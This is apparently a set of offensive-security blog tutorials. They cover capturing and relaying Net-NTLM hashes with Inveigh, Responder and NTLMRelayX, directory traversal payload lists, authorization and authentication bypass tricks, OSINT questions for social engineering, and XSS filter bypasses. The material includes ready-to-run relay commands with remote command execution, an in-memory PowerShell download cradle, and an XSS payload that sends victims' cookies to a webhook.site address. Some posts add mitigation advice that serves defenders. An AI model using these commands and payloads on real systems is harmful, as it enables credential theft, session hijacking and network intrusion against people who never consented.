Hacking Tutorial

Capturing & Relaying Net-NTLM Hashes Without Kali Linux Using Inveigh

I’ve recently uploaded part three of my LLMNR series. If you’ve missed it, I’ve used Responder and NTLMRelayX with Kali Linux to:

But what happens if you’re on a red team engagement or are otherwise unable to utilize Kali Linux? Trying to get Responder and Impacket running in Windows is a pain, but luckily there is another tool that we can leverage!

Table of Contents

  • Importing Inveigh Module
  • Basics of Running Inveigh
  • Capturing Hashes in Inveigh
  • Relaying Hashes Captured w/ HTTP Proxy
  • Performing SMB to SMBRelay w/ Inveigh
  • Conclusion

Importing Inveigh Module

A quick Google search for “Github Inveigh” returns the following page.

https://github.com/Kevin-Robertson/Inveigh

Before going too far, I’d also highly recommend bookmarking the Inveigh Wiki page. This is where you’ll find details on all of the available parameters.

https://github.com/Kevin-Robertson/Inveigh/wiki

Feel free to download this tool using whatever method works for you, but I personally like to install the Git Bash for Windows utility and install it as if I’m in Linux. If you need a hand getting this installed, check out my guide Installing Git Bash for Windows.

In true wannabe Linux fashion, I like to create a \opt directory in the root of my C:\ drive. This is where I’ll launch my Git Bash session and run the following command to download Inveigh.

git clone https://github.com/Kevin-Robertson/Inveigh.git

Now let’s spin up a PowerShell instance, change into the newly created \Inveigh directory, set our Execution Policy to Remote Signed, and import the script.

Note: You may need to run this as Administrator to take full advantage of all features.

cd C:\opt\Inveigh
Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
Import-Module ./Inveigh.psd1

Alternatively, you could bypass the need to download the scripts and just load the script directly into memory by using the following:

IEX (New-Object Net.WebClient).DownloadString("http://yourhost/Inveigh.ps1")

OR

IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Kevin-Robertson/Inveigh/master/Inveigh.psd1")


Basics of Running Inveigh

At this point, Inveigh should be imported into the PowerShell session, waiting for us to call on it. We can start listening to requests on the network by using the following command. While not all of these parameters may be required, I like to use them.

  • -ConsoleOutput : Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn’t hang the shell. Medium and Low can be used to reduce output.
  • -NBNS : Enable/Disable NBNS spoofer.
  • -HTTPS : Enable/Disable HTTPS challenge/response capture. Warning, a cert will be installed in the local store. If the script does not exit gracefully, manually remove the certificate. This feature requires local administrator access.
  • -Proxy : Enable/Disable proxy server authentication captures.
  • -IP : Local IP address for listening and packet sniffing. This IP address will also be used for LLMNR/mDNS/NBNS spoofing if the SpooferIP parameter is not set.

Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -IP <attackerIP>


At this point, the listener will be active and output should be displayed on screen. By default, DNS requests being broadcasted on the network will also be displayed in this window, giving you some insight as to what devices and users on the network are doing.

If you press any key in this window, it will stop the live view of requests, but keep the listener running. You can then utilize the following commands, as desired.

Clear-Inveigh – clear the $inveigh hashtable
Get-Inveigh – get data from the $inveigh hashtable
Stop-Inveigh – stop all running Inveigh modules
Watch-Inveigh – enable real time console output

Note: When using Get-Inveigh, I like to add the -NTLMv2 parameter to return all NTLMv2 hashes that were captured.


Capturing Hashes in Inveigh

As long as you have your listener running from before, capturing the hashes should be trivial. We just need to wait for LLMNR to kick in, or for a user to browse your SMB/HTTP shares. Let’s give things a little push in my virtual environment, by attempting to browse to a share that doesn’t exist.

Once we do that, we can head over to our Inveigh window. If you have live output being displayed, you should see the NTLMv2 hash presented to you. If you do not have live output running, you can issue the following command into your PowerShell window.

Get-Inveigh -NTLMv2


Relaying Hashes Captured w/ HTTP Proxy

In addition to capturing hashes, we can also relay hashes as long as their captured in our HTTP proxy. However, this may be a bit of a challenge, because majority of hashes are captured via SMB. Inveigh does not currently support relaying hashes captured via SMB.

To being, we’ll import the Inveigh-Relay.ps1 module.

. ./Inveigh-Relay.ps1

And then the syntax is very straightforward. We just need to specify the target to relay our Net-NTLM hash to, along with what command to run once we have a valid administrator account captured. In addition to this, Invoke-InveighRelay also has some additional “Attack Modes”.

  • Enumerate – The enumerate attack can perform Group, User, Share, and NetSession enumeration against a target.
  • Execute – Performs PSExec style command execution. In previous versions of Inveigh Relay, this was the only available attack. Note, they removed SMB1 support.
  • Session – Inveigh Relay can now establish and maintain privileged/unprivileged authenticated SMB sessions. The sessions can be accessed with Invoke-SMBClientInvoke-SMBEnum, and Invoke-SMBExec from their Invoke-TheHash project. Inveigh Relay will attempt to keep the sessions open as long as the module is running.

My example command will look like this.

Invoke-InveighRelay -ConsoleOutput Y -Target <targetIP> -Command "whoami" -Attack Enumerate,Execute,Session

Now here’s the issue. I mentioned that we couldn’t relay a SMB connection like we can with Responder. This means browsing to a fake share no longer does anything for us. However, we can browse to our hosted HTTP proxy as a quick proof of concept.

Now there is a lot going on in this image, but let’s break this down.

  1. On the left side, we can see the victim browsed to the HTTP server hosted by Inveigh. Inveigh then relayed that hash to the specified target.
  2. Because the user had local admin rights on the target, we could see that we were successfully able to enumerate the local admin users and custom file shares.
  3. We were also able to execute the command we specified when setting up our Invoke-InveighRelay command.

Performing SMB to SMBRelay w/ Inveigh

Previously, I said we are unable to relay a captured hash from SMB to a target via SMB, which is why I had to do my proof of concept using the HTTP Proxy. However, the creator of Inveigh, Kevin Robertson, has had luck with blocking port 445 to encourage clients to use WebDav Port 80 as a failover.


This did not work for me in my test lab, but I wanted to mention it here in case it works for you.


Conclusion

Overall, I think Inveigh is a handy tool if you’re in a pinch, or dealing with a Windows-only scenario and want to try your luck at capturing Net-NTLM hashes. However, I think I still prefer Responder as it seems to be more feature rich for relaying hashes than what we’re currently able to do with Inveigh.

What are your thoughts?

Tips & Tricks

Installing Git Bash for Windows

Git Bash for Windows allows you to leverage Unix commands, such as; ls, cat, grep, find, etc. It also allows you to easily download tools from Github using the Git Clone syntax.


Navigate over to the following URL and download the necessary installer.

https://git-scm.com/download/win

Save the installer, and then Run as Admin.

Then go through the Next, Next, Finish. I like to use the defaults.

Once finished, you can find and run the program.

Hacking Tutorial

Abusing LLMNR/NBT-NS in Active Directory Domains: Part 3 (Relaying Net-NTLM Hashes w/ Responder & NTLMRelayX)


Other Parts in Series:

In this guide, I will show you how to take these captured NTLMv2 hashes and relay them to vulnerable machines on the same network, completely bypassing the need to crack them!

Part 3 Table of Contents:

  • Wait, Am I Relaying or Passing?
  • Overview of the Attack
  • Let’s Talk Prereqs
  • Topology of the Network
  • Setting up the Attack
  • Performing the Attack
  • Mitigation

Wait, Am I Relaying or Passing?

Before we dive in too deep, I do want to take a moment to clarify the difference between relaying a captured hash, and passing a captured hash.

  • You CAN perform Pass-The-Hash attacks with NTLM hashes.
  • You CANNOT perform Pass-The-Hash attacks with Net-NTLM hashes.

So where do you get a NTLM hash? These are the type of hashes that are captured when you use a tool like SecretsDump.py to extract the contents of a SAM database. These type of hashes are stored on a system and cannot be relayed over the network. However, you can take a hash in this format and “pass” it to another machine using a tool like PTH-WinExe. While it’s not a full blown tutorial, you can read more about using this tool in a post I made titled Popping Remote Shells w/ winexe & pth-winexe on Windows.

Net-NTLM, cannot be passed around the network. This means in order to use this type of hash to authenticate to another machine, you must capture this hash while it is in transit, and then relay it to a destination that you control. Showing how to do this is the purpose of today’s guide.


Overview of the Attack

If you’ve gone through my previous guides, you already know that we can use a tool called Responder to be intercept any LLMNR broadcasts on the network. By responding to these requests, we are able to capture Net-NTLM hashes from the user account that initiates the request.

Relaying this hash uses the same method, except instead of presenting the hash to us as the hacker, we relay it to a different machine that we’d like to get control of. As long as the hash we captured belongs to a user with admin rights on our destined machine, we should be able to get command execution to take control of it.


Let’s Talk Prereqs

Alright so we know that we must relay a Net-NTLM hash, but what else is required for this attack to work?

  • You must be on the same network as the victim(s). This means that if your attacking machine is in a different subnet/broadcast domain, you will be unable to capture the Net-NTLM hash.
  • LLMNR must be enabled in the network (enabled by default).
  • SMB Signing must be disabled or not required on the target machine. This is the default configuration for most Windows desktop operating systems. Windows Servers will usually have SMB Signing enabled and enforced by default.
  • The Net-NTLM hash that you capture must belong to an elevated user on the target machine in order for you to get command execution.

Topology of the Network

In our scenario, we have four machines that are all a part of the same internal network.

Windows Server 2019:

  • Acts as the domain controller.
  • Has a FQDN of king.nba.local.
  • IP address is 10.0.1.10

First Windows 10 Machine:

  • Joined to the nba.local domain.
  • Is used by NBA\kBryant domain user.
  • IP address is 10.0.1.11

Second Windows 10 Machine:

  • Joined to the nba.local domain.
  • Is used by NBA\kIrving domain user.
  • IP address is 10.0.1.200

Attacker Kali Linux:

  • Not domain joined.
  • IP address is 10.0.1.5

Setting up the Attack

To begin, let’s head over to our Responder directory. I like to store mine in /opt.

cd /opt/Responder

Find the Responder.conf file and edit it using your favorite text editor. In order for us to run NTLMRelayX later, we’ll need to turn off the SMB and HTTP servers. If we don’t take this step, NTLMRelayX will be unable to utilize these protocols later.

With those servers disabled, we’re ready to fire up Responder. You’ll need a few flags for this to work correctly.

-I : Used to provide the interface that we’re going to listen on.

-r : Enable answers for netbios wredir suffix queries.

-d : Enable answers for netbios domain suffix queries.

sudo python Responder.py -I eth0 -r -d -w

With Responder running, we need to now configure NTLMRelayX so that we can forward any captured Net-NTLM hashes to a target of our choosing. We’ll start by changing into the impacket directory and then use a command similar to the one below.

cd /opt/impacket

sudo ntlmrelayx.py -t <targetIP> -smb2support

Note: Instead of targeting just a single machine, you could also use the -tf targets.txt flag to provide a list of targets.
Note: You’ll need to include the -smb2support flag unless the machine you’re targeting supports SMBv1.

With both commands running, we finally have our attack setup.


Performing the Attack

At this point we have everything set up. Now we just need to sit back and wait for LLMNR to do it’s thing. If we wanted to give it a little push, we could manually browse to a file share that doesn’t exist from a machine that differs from who we are targeting.

At this point, the hash of the user account we issued that request from would be captured and then relayed to our specified target(s). If this user happens to be a local administrator account, NTLMRelayX will dump the SAM database by default.

If we wanted to get more creative, we could also use the -c flag to specify a command to run. Combine this with your favorite C2 launcher (perhaps Covenant), and you’ve got some real nasty stuff going on here.

As a quick proof of concept, I’ll just issue a basic whoami command.

sudo ntlmrelayx.py -t <target> -smb2support -c "whoami"


Mitigation

There are a few ways to mitigate this attack vector.

  1. Disable the LLMNR protocol in your environment. If this wasn’t running to begin with, we wouldn’t be able to capture the Net-NTLM hash so easily. However, this isn’t fool proof as there are other ways to intercept these hashes in a network.
  2. Enable and Enforce SMB Signing. This attack requires SMB Signing to be Not Enforced in order to work successfully against the target machines. By default, SMB Signing is typically enabled on Windows Server operating systems, but disabled on Windows Desktops.
  3. Don’t give users local admin rights, especially not on multiple machines. If we are unable to capture elevated user hashes, we’re unable to get command execution on the target machines.

More to come on mitigation in the future, including step by step instructions on creating and configuring GPOs.

WebApp 101

WebApps 101: Directory Traversal

Anytime that you notice the URL is calling on a file name, you should test to see if there is a directory traversal vulnerability.

Note: Majority of this content was taken from Portswigger Web Academy, but is not an exact copy/paste.

Table of Contents

  1. Table of Contents
  2. What is Directory Traversal?
  3. Testing for Directory Traversal
    1. Common Directory Traversal Paths
    2. Key Testing Payloads:
  4. Examples
    1. Example #1: Simple Case
    2. Example #2: Validation of Start of Path
    3. Example #3: Using a Null Byte
    4. Example #4: Traversal Sequences Stripped Non-Recursively
    5. Example #5: Traversal Sequences Stripped with Superfluous URL-Decode
  5. How to Prevent a Directory Traversal Attack

What is Directory Traversal?

Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application. This might include application code and data, credentials for back-end systems, and sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server.


Testing for Directory Traversal

An easy way to test is to simply try and place ./ in front of the filename in the URL. If the page reloads and looks the same, and the special characters were not stripped out, it is a good indication that no filtering is taking place.

Common Directory Traversal Paths

  • For Unix: /../../../etc/passwd
  • For Windows: ..\..\..\windows\win.ini

Key Testing Payloads:

  1. See Example #1../../../../../etc/passwd
  2. See Example #1/etc/passwd
  3. See Example #2/var/www/../../../etc/passwd
  4. See Example #3../../../etc/passwd%00
  5. See Example #3../../../etc/passwd%00.png
  6. See Example #4....//....//....//etc/passwd
  7. See Example #5%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
  8. See Example #5%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc%25%32%66passwd

Examples

Example #1: Simple Case

Example: Say you have the following endpoint:
http://example.com/file.php?file=hacker.png

We could update it to look like this. If the page reloads and the characters are still present in the browser, you likely have a directory traversal vulnerability present.
http://example.com/file.php?file=./hacker.png

You can then try to read files on the system, such as /etc/passwd by going to the following URL.
http://example.com/file.php?file=../../../../../etc/passwd

Another option may be to try just using the full path directly.
http://example.com/file.php?file=/etc/passwd


Example #2: Validation of Start of Path

But what if the URL already included the full path? You may be tempted to go straight to the direct path of the file you’re looking for. However, the webserver may be configured to only server files that have a path that begin within a certain directory. Because of this, you may still need to use the above mentioned method for browsing the directory structure.

Example: Let’s say your vulnerable URL is below.
http://example.com/file.php?file=/var/www/hacker.png

You may be tempted to go straight to the full path of the file you wish to view, but this could return nothing depending on how things are configured. Instead, you’d be better suited using the following URL.
http://example.com/file.php?file=/var/www/../../../etc/passwd


Example #3: Using a Null Byte

In older versions of PHP, a null byte (represented as %00) can be used to effectively comment out and strip any file extension that the web application may append to the filename. This can be very helpful when trying to execute a file that uses a file extension that is different from what the web app is intended to serve.

Example: Let’s say your vulnerable URL is below.
http://example.com/file.php?file=hacker

The webserver itself is adding the .png file extension to the end of the filename. This means that it is serving a file up in the present working directory named hacker.png.

This is problematic for us as hackers because we may want to read /etc/passwd (as an example) using the following URL.
http://example.com/file.php?file=../../../etc/passwd

When we go to this, the webserver will append .png to the filename, which tries to take us to /etc/passwd.png. We can get around this by specifying our file extension, and then appending %00 to the request.
http://example.com/file.php?file=../../../etc/passwd%00

In cases where the application does not automatically add the file extension, but checks to make sure it’s present, you may have to add it yourself. For example:
http://example.com/file.php?file=../../../etc/passwd%00.png


Example #4: Traversal Sequences Stripped Non-Recursively

In some cases, the web application may strip out traversal sequences (such as ../../ or ..\..\). In those cases, you can place the traversal sequences inside of each other, so that a sequence is still left behind once stripped out.

Example: Let’s say your vulnerable URL is below.
http://example.com/file.php?file=hacker

You may be able to get past this issue by using the following payload:
http://example.com/file.php?file=....//....//....//etc/passwd


Example #5: Traversal Sequences Stripped with Superfluous URL-Decode

In some contexts, such as in a URL path or the filename parameter of a multipart/form-data request, web servers may strip any directory traversal sequences before passing your input to the application. You can sometimes bypass this kind of sanitization by URL encoding, or even double URL encoding, the ../ characters, resulting in %2e%2e%2f or %252e%252e%252f respectively. Various non-standard encodings, such as ..%c0%af or ..%ef%bc%8f, may also do the trick.

Example: Let’s say your vulnerable URL is below.
http://example.com/image?filename=1.jpg

Trying to use the following payload may be blocked.
http://example.com/image?filename=../../../../etc/passwd

But URL encoding the special characters may bypass the block.
http://example.com/image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd

If that doesn’t work, try double URL encoding it.
http://example.com/image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc%25%32%66passwd


How to Prevent a Directory Traversal Attack

The most effective way to prevent file path traversal vulnerabilities is to avoid passing user-supplied input to filesystem APIs altogether. Many application functions that do this can be rewritten to deliver the same behavior in a safer way.

If it is considered unavoidable to pass user-supplied input to filesystem APIs, then two layers of defense should be used together to prevent attacks:

  • The application should validate the user input before processing it. Ideally, the validation should compare against a whitelist of permitted values. If that isn’t possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters.
  • After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
WebApp 101

WebApps 101: Broken Authorization Controls

This post intends to serve as a guide for some easy wins to look for when pentesting a web application for weak authorization controls. Note that this differs from Broken Authentication Controls, as Authentication takes place before Authorization comes in.

This post will be updated as I learn more about broken controls to look for.


Incrementing numbers in URL

• The application may be built to separate user accounts based on a decimal value. For example, your session may be tied to a specific ID value of 3. What were to happen if you modified this value to show you the information for a value of 4? Or 5? 6? You could use Burpsuite Intruder to help automate incrementing these values to get an idea of what values may return results.

Example: The page that you’re authorized to see may be http://example.com/info/3. Can you access sensitive information by going to http://example.com/info/4 instead?

• In some cases, checks may be in place that prevent you from accessing certain pages using this method, but you should check to make sure other features also include these checks.

Example: You’re authorized to see the following URLs as part of your logged in session: http://example.com/info/3 and http://example.com/info/3/edit. If you try to access another user’s info page, it will sign you out. However, the checks were not implemented properly when you try to access their edit page at http://example.com/info/4/edit


Viewing data in other formats

• The HTML result on the page may be presented to you in a “hidden” format. However, you may be able to query the webserver to present the raw data to you in a different format, such as JSON. In some cases, the server could be configured to obfuscate the data when displayed as HTML, but may not be configured with the same obfuscation when viewing the data in other formats.

Example: The domain is http://example.com/1. You may be able to view the page in other formats by going to the file directly in the browser, or by querying it with Curl.


Checking for Mass Assignment Vulnerabilities

• Some webapps will send post requests with attributes in them. Even if you don’t see the attribute in the request, you may be able to guess the name of an attribute and set a value to it. If you guess correctly, and the request is interpreted on the server, you may be able to do things that were not intended.

Example: Imagine we’re registering a user account. When registering the account, the post request to the server may look like the following.
user[username]=user1&user[password]=password1&submit=Submit Query

We can intercept our request and add an additional attribute that will assign admin rights to our user.
user[username]=user1&user[password]=password1&user[admin]=True&submit=Submit Query

But don’t just stop there! If admin=true doesn’t work, you can try a handful of other items.

Example: The server may be expecting a different value, such as:
admin=1
admin=yes
isadmin=1
isadmin=true

• You can also test for other attributes, not just ones that will make you an admin. However, you may have to guess them if they are not visible to you.

Example: The registration page also discusses multiple organizations that you can be a part of. Your original post request may look the following:
user[username]=user1&user[password]=pass&submit=Submit Query

But we could modify it so that it looks like this instead.
user[username]=user1&user[password]=pass&submit=Submit Query&user[organisation_id]=1

Tips & Tricks

Excellent OSINT Questions for Social Engineering Engagements

Please note that this list came from Christopher Hadnagy’s book, Social Engineering The Science of Human Hacking.


Questions for a Corporation:
How does the corporation use the internet?
How does the corporation use social media?
Does the corporation have policies in place for what its people can put on the internet?
How many vendors does that corporation have?
What vendors does the corporation use?
How does the corporation accept payments?
How does the corporation issue payments?
Does the corporation have call centers?
Where are HQ, Call Centers, or other branches located?
Does the corporation allow BYOD?
Is the corporation in one location or many?
Is there an org chart available?

Questions for an Individual:
What social media accounts does the person use?
What hobbies does the person have?
Where does the person vacation?
What are the person’s favorite restaurants?
What is the family history (sicknesses, businesses, and so on) of the person?
What is the person’s level of education? What did the person study? Where?
What is the person’s job role, including whether people work from home, for themselves, and who they report to?
Are there any other sites that mention the person (maybe they give speeches, post to forums, or are part of a club)?
Does the person own a house? If yes, what are the property taxes, liens, and so on?
What are the names of the person’s family members (as well as any of the previously mentioned info on those people)?

WebApp 101

WebApps 101: Broken Authentication Controls

Note: Majority of the content here was ripped directly from PortSwigger.net.

This post intends to serve as a guide for some easy wins to look for when pentesting a web application for weak authentication controls. Note that this differs from Broken Authorization Controls, as Authentication takes place first.

This post will be updated as I learn more about broken controls to look for.


What is Authentication?

Authentication is the process of verifying the identity of a given user or client. In other words, it involves making sure that they really are who they claim to be.

  • Something you know, such as a password or the answer to a security question. These are sometimes referred to as “knowledge factors”.
  • Something you have, that is, a physical object like a mobile phone or security token. These are sometimes referred to as “possession factors”.
  • Something you are or do, for example, your biometrics or patterns of behavior. These are sometimes referred to as “inherence factors”.

How do we test for Broken Authentication Vulnerabilities?

Check session cookies.

  • Sometimes you’ll find that an application will place a cookie with a value that matches the user that you’re logged in with. If you modify this cookie to read a different value, you may be able to modify the account you’re authenticated as.
  • In an attempt to make a cookie a bit less human readable, webdevs might hash your username with a common algorithm and then use that value as your session cookie value. You should check the cookie to see if you can identify whether a hashing algorithm is in place. If so, check to see if it matches your username, as this could be an easy way to impersonate other users.

Registering the admin user.

  • When you’re able to register a new user, you may be able to register the “admin” user yourself if proper checks are not in place.
  • If it gives you an error, see if you can adjust the casing as not all checks are case sensitive. For example, try registering with “aDmin” instead of “admin”.
  • See if you can add a space at the end of the username to register “admin ” instead of “admin”. You can even try with multiple spaces.

Viewing redirect responses.

  • Some webdevs may force a redirect to a login page when you attempt to navigate a site. If you capture this request in Burpsuite, you can view the Response and see if there is any information on the page that is sensitive before the redirection takes place. You could also run Curl against the page to get the same result.

Example: Going to http://example.com/ may redirect to http://example.com/login.php. Viewing the response may reveal information on the page that they didn’t think you’d be able to see.


Bypassing Authentication: Null Binds

  • Some LDAP servers will be configured to allow Null Binds. If you’re prompted to login, and the login is performed with a post request, try issuing a request without any username or password parameters in the body.

WebApp 101

Using Cross Site Scripting (XSS) to Steal Cookies

Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More

Disclaimer: This video is intended for Cyber Security professionals and Students who are looking to help others stay safe online.

We can leverage the following website so that we do not need our own webserver. https://webhook.site/

With a webhook in hand, we’re ready to craft our payload. Our payload should look like this. We’ll want to make sure we replace the URL with our generated webhook address.

A simple test can first be created with this:

<img src="[URL]/test.jpg" /> http://[URL]/test.js
<script>
document.write('<img src="[URL]?c='+document.cookie+'" />');
</script>

Once the browser renders the JavaScript the <img tag should look like the following and send the cookies to our website:

<img src="[URL]?c=[COOKIE]"/>

Before sending the link to the victim, make sure you encode the + symbols by replacing them with %2b.

An example payload will look like the following:

http://vulnerable.webapp/index.php?name=<script>document.write('<img src="https://webhook.site/xxx-xxx-xxx/?c='%2bdocument.cookie%2b'" />');</script>


Mitigations

Check out my other posts that discuss how you can protect yourself from these type of attacks.

WebApp 101

Basic Cross Site Scripting (XSS) Bypass Techniques

In some cases, a bit of filtering is involved. The web developer may have added some regular expressions, to prevent simple XSS payloads from working. This post intends to serve as a list of simple bypass techniques to try when attempting to inject XSS payloads.


Tweaking the case of your script tags. Some filters are case sensitive and will not remove the script tag if there are uppercase characters.

Example: <sCript> alert('xss') </sCRIpt>


Placing Script tags within script tags. Some filters do not recursively look through the supplied input to recursively remove script tags.

Example: <sc<script>ript> alert('xss') </scri</script>pt>


Use non script tags, such as an image tag. Some filters do a great job at preventing the use of script tags, but we could use many other tags to deliver payloads.

Example: <img src='zzz.jpg' onerror= alert('xss') ></img>


Using JavaScript’s eval. In some cases, you may be able to insert a script tag, but you’re unable to use a keyword such as “alert”. You can leverage “eval” to concatenate your payload to achieve the same result.

Example: <script>eval("ale" + "rt('xss')")</script>
Note: You may need to replace the plus mark with %2b or it may get treated as a space.


Checking to see if you’re in a script tag already. Sometimes the user supplied input will be directly within a script tag and you won’t need to inject one. You may be able to just view the source code and start talking in Javascript to get malicious.

Example: hacker"; alert('xss'); var $a= "

The above passed input may feed into HTML code that would render as the following: <script> var $a = "hacker"; alert('xss'); var $a= ""; </script>